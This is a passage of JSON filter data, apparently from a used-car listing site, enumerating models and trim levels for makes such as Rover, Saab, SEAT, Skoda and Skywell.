Seraph","Value":"Silver Seraph","Name":"Silver Seraph","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Silver Shadow","Value":"Silver Shadow","Name":"Silver Shadow","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Silver Spirit","Value":"Silver Spirit","Name":"Silver Spirit","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Silver Spur","Value":"Silver Spur","Name":"Silver Spur","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Silver Wraith","Value":"Silver Wraith","Name":"Silver Wraith","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Spectre","Value":"Spectre","Name":"Spectre","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Wraith","Value":"Wraith","Name":"Wraith","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_Black Badge","Value":"Black Badge","Name":"Black Badge","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":96},{"Id":"Makes_Rover","Name":"Rover","Value":"Rover","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_45","Value":"45","Name":"45","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_P2","Value":"P2","Name":"P2","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_P4","Value":"P4","Name":"P4","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_P6","Value":"P6","Name":"P6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_P6B","Value":"P6B","Name":"P6B","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_SD1","Value":"SD1","Name":"SD1","Counter":0,"Selected":false,"Sort":15}],"Trims":[{"Id":"Trims_Ascot","Value":"Ascot","Name":"Ascot","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_British Open Classic","Value":"British Open Classic","Name":"British Open Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Club T SE","Value":"Club T SE","Name":"Club T SE","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Connoisseur","Value":"Connoisseur","Name":"Connoisseur","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connoisseur SE","Value":"Connoisseur SE","Name":"Connoisseur SE","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Contemporary SE","Value":"Contemporary SE","Name":"Contemporary SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_GTa","Value":"GTa","Name":"GTa","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_iS","Value":"iS","Name":"iS","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Kensington","Value":"Kensington","Name":"Kensington","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Mayfair","Value":"Mayfair","Name":"Mayfair","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Rose","Value":"Rose","Name":"Rose","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SLi","Value":"SLi","Name":"SLi","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Studio 2","Value":"Studio 2","Name":"Studio 2","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Thirty","Value":"Thirty","Name":"Thirty","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":24}],"Selected":false,"Counter":0,"Sort":97},{"Id":"Makes_Saab","Name":"Saab","Value":"Saab","Models":[{"Id":"Models_9-3","Value":"9-3","Name":"9-3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_9-5","Value":"9-5","Name":"9-5","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_900","Value":"900","Name":"900","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_9000","Value":"9000","Name":"9000","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_96","Value":"96","Name":"96","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_99","Value":"99","Name":"99","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Aero Anniversary","Value":"Aero Anniversary","Name":"Aero Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Eco Anniversary","Value":"Eco Anniversary","Name":"Eco Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Linear","Value":"Linear","Name":"Linear","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Linear SE","Value":"Linear SE","Name":"Linear SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Turbo X","Value":"Turbo X","Name":"Turbo X","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Vector","Value":"Vector","Name":"Vector","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Vector Anniversary","Value":"Vector Anniversary","Name":"Vector Anniversary","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Vector SE","Value":"Vector SE","Name":"Vector SE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vector Sport","Value":"Vector Sport","Name":"Vector Sport","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Viggen","Value":"Viggen","Name":"Viggen","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":0,"Sort":98},{"Id":"Makes_SEAT","Name":"SEAT","Value":"SEAT","Models":[{"Id":"Models_Alhambra","Value":"Alhambra","Name":"Alhambra","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altea","Value":"Altea","Name":"Altea","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Altea XL","Value":"Altea XL","Name":"Altea XL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Arona","Value":"Arona","Name":"Arona","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_CUPRA Ateca","Value":"CUPRA Ateca","Name":"CUPRA Ateca","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Exeo","Value":"Exeo","Name":"Exeo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Ibiza","Value":"Ibiza","Name":"Ibiza","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Marbella","Value":"Marbella","Name":"Marbella","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Mii","Value":"Mii","Name":"Mii","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Tarraco","Value":"Tarraco","Name":"Tarraco","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Toledo","Value":"Toledo","Name":"Toledo","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_30 Years","Value":"30 Years","Name":"30 Years","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Anniversary Limited Edition","Value":"Anniversary Limited Edition","Name":"Anniversary Limited Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Bocanegra","Value":"Bocanegra","Name":"Bocanegra","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cupra","Value":"Cupra","Name":"Cupra","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cupra Black","Value":"Cupra Black","Name":"Cupra Black","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cupra K1","Value":"Cupra K1","Name":"Cupra K1","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cupra Lux","Value":"Cupra Lux","Name":"Cupra Lux","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cupra R","Value":"Cupra R","Name":"Cupra R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cupra R ST","Value":"Cupra R ST","Name":"Cupra R ST","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Design Mii","Value":"Design Mii","Name":"Design Mii","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Ecomotive","Value":"Ecomotive","Name":"Ecomotive","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Emocion","Value":"Emocion","Name":"Emocion","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Essence","Value":"Essence","Name":"Essence","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_FR","Value":"FR","Name":"FR","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_FR Black","Value":"FR Black","Name":"FR Black","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_FR Black Edition","Value":"FR Black Edition","Name":"FR Black Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_FR Black Technology","Value":"FR Black Technology","Name":"FR Black Technology","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_FR Edition","Value":"FR Edition","Name":"FR Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_FR First Edition","Value":"FR First Edition","Name":"FR First Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_FR Limited Edition","Value":"FR Limited Edition","Name":"FR Limited Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_FR Line","Value":"FR Line","Name":"FR Line","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_FR Red Edition","Value":"FR Red Edition","Name":"FR Red Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_FR Red Edition Technology","Value":"FR Red Edition Technology","Name":"FR Red Edition Technology","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_FR Sport","Value":"FR Sport","Name":"FR Sport","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_FR Technology","Value":"FR Technology","Name":"FR Technology","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_FR Titanium","Value":"FR Titanium","Name":"FR Titanium","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_FR Titanium Technology","Value":"FR Titanium Technology","Name":"FR Titanium Technology","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_FR+","Value":"FR+","Name":"FR+","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_FR+ Supercopa","Value":"FR+ Supercopa","Name":"FR+ Supercopa","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_FR550","Value":"FR550","Name":"FR550","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Freerider","Value":"Freerider","Name":"Freerider","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Good Stuff","Value":"Good Stuff","Name":"Good Stuff","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_I TECH","Value":"I TECH","Name":"I TECH","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Mii By Cosmo","Value":"Mii By Cosmo","Name":"Mii By Cosmo","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Mii by Mango","Value":"Mii by Mango","Name":"Mii by Mango","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_R Cupra","Value":"R Cupra","Name":"R Cupra","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Reference","Value":"Reference","Name":"Reference","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Reference Sport","Value":"Reference Sport","Name":"Reference Sport","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_S Copa","Value":"S Copa","Name":"S Copa","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_S Emocion","Value":"S Emocion","Name":"S Emocion","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE Copa","Value":"SE Copa","Name":"SE Copa","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE Dynamic","Value":"SE Dynamic","Name":"SE Dynamic","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Dynamic Technology","Value":"SE Dynamic Technology","Name":"SE Dynamic Technology","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE Technology 1st Edition","Value":"SE Technology 1st Edition","Name":"SE Technology 1st Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE Technology Lux","Value":"SE Technology Lux","Name":"SE Technology Lux","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sol","Value":"Sol","Name":"Sol","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sportrider","Value":"Sportrider","Name":"Sportrider","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Stylance","Value":"Stylance","Name":"Stylance","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Style Advanced","Value":"Style Advanced","Name":"Style Advanced","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Toca","Value":"Toca","Name":"Toca","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Vista","Value":"Vista","Name":"Vista","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Xcellence","Value":"Xcellence","Name":"Xcellence","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Xcellence 1st Edition","Value":"Xcellence 1st Edition","Name":"Xcellence 1st Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Xcellence First Edition","Value":"Xcellence First Edition","Name":"Xcellence First Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Xcellence First Edition Plus","Value":"Xcellence First Edition Plus","Name":"Xcellence First Edition Plus","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Xcellence Lux","Value":"Xcellence Lux","Name":"Xcellence Lux","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Xcellence Technology","Value":"Xcellence Technology","Name":"Xcellence Technology","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Xperience","Value":"Xperience","Name":"Xperience","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Xperience Edition","Value":"Xperience Edition","Name":"Xperience Edition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Xperience Lux","Value":"Xperience Lux","Name":"Xperience Lux","Counter":0,"Selected":false,"Sort":82}],"Selected":false,"Counter":0,"Sort":99},{"Id":"Makes_Skoda","Name":"Skoda","Value":"Skoda","Models":[{"Id":"Models_105","Value":"105","Name":"105","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Citigo","Value":"Citigo","Name":"Citigo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Elroq","Value":"Elroq","Name":"Elroq","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Enyaq","Value":"Enyaq","Name":"Enyaq","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Fabia","Value":"Fabia","Name":"Fabia","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Kamiq","Value":"Kamiq","Name":"Kamiq","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Karoq","Value":"Karoq","Name":"Karoq","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Kodiaq","Value":"Kodiaq","Name":"Kodiaq","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Octavia","Value":"Octavia","Name":"Octavia","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Rapid","Value":"Rapid","Name":"Rapid","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Rapid Spaceback","Value":"Rapid Spaceback","Name":"Rapid Spaceback","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Roomster","Value":"Roomster","Name":"Roomster","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Scala","Value":"Scala","Name":"Scala","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Superb","Value":"Superb","Name":"Superb","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Yeti","Value":"Yeti","Name":"Yeti","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_60 ecoSuite","Value":"60 ecoSuite","Name":"60 ecoSuite","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_60 Loft","Value":"60 Loft","Name":"60 Loft","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_60 Lounge","Value":"60 Lounge","Name":"60 Lounge","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_60 Suite","Value":"60 Suite","Name":"60 Suite","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_80 ecoSuite","Value":"80 ecoSuite","Name":"80 ecoSuite","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_80 Founders Edition","Value":"80 Founders Edition","Name":"80 Founders Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_80 Loft","Value":"80 Loft","Name":"80 Loft","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_80 Lounge","Value":"80 Lounge","Name":"80 Lounge","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_80 Sportline","Value":"80 Sportline","Name":"80 Sportline","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_80 Sportline Plus","Value":"80 Sportline Plus","Name":"80 Sportline Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_80 Suite","Value":"80 Suite","Name":"80 Suite","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_80x Sportline","Value":"80x Sportline","Name":"80x Sportline","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_80x Sportline Plus","Value":"80x Sportline Plus","Name":"80x Sportline Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_GreenLine","Value":"GreenLine","Name":"GreenLine","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_GreenLine II","Value":"GreenLine II","Name":"GreenLine II","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Laurin + Klement","Value":"Laurin + Klement","Name":"Laurin + Klement","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Monte Carlo Edition","Value":"Monte Carlo Edition","Name":"Monte Carlo Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Monte Carlo Tech","Value":"Monte Carlo Tech","Name":"Monte Carlo Tech","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Outdoor Plus","Value":"Outdoor Plus","Name":"Outdoor Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Reaction","Value":"Reaction","Name":"Reaction","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Redline","Value":"Redline","Name":"Redline","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Scout","Value":"Scout","Name":"Scout","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_SDI","Value":"SDI","Name":"SDI","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Comfort","Value":"SE Comfort","Name":"SE Comfort","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE Drive","Value":"SE Drive","Name":"SE Drive","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE L Drive","Value":"SE L Drive","Name":"SE L Drive","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE L Edition","Value":"SE L Edition","Name":"SE L Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE L Executive","Value":"SE L Executive","Name":"SE L Executive","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE L First Edition","Value":"SE L First Edition","Name":"SE L First Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE Nav Plus","Value":"SE Nav Plus","Name":"SE Nav Plus","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Silverline","Value":"Silverline","Name":"Silverline","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport Line Plus","Value":"Sport Line Plus","Name":"Sport Line Plus","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sportline Edition","Value":"Sportline Edition","Name":"Sportline Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sportline Plus","Value":"Sportline Plus","Name":"Sportline Plus","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Tour de France","Value":"Tour de France","Name":"Tour de France","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_vRS","Value":"vRS","Name":"vRS","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_vRS 230","Value":"vRS 230","Name":"vRS 230","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_vRS Blackline","Value":"vRS Blackline","Name":"vRS Blackline","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_vRS Challenge","Value":"vRS Challenge","Name":"vRS Challenge","Counter":0,"Selected":false,"Sort":71}],"Selected":false,"Counter":0,"Sort":100},{"Id":"Makes_Skywell","Name":"Skywell","Value":"Skywell","Models":[{"Id":"Models_BE11","Value":"BE11","Name":"BE11","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard 